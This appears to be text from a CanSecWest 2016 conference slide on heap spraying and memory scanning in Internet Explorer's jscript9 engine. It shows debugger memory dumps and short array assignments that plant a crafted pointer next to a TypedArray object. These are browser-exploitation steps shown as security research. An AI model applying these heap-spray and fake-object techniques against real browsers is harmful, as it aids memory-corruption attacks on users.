 CanSecWest 2016
Memory Scanning
Spray the heap
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
ObjArr[0] = 0x808f880 // saved as 0x808f880 << 1 | 1 = 0x1011f101
ObjArr[1] = new Uint32Array() // saved as reference 0x100ff1b0
0:036> ddp 1011f100 L2
1011f100 80000002
1011f104 1011f010 00000000
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
IntArr[0] = 00000000
IntArr[(0x100 - 0x10 + 4) / 4] = 0x1011f010
 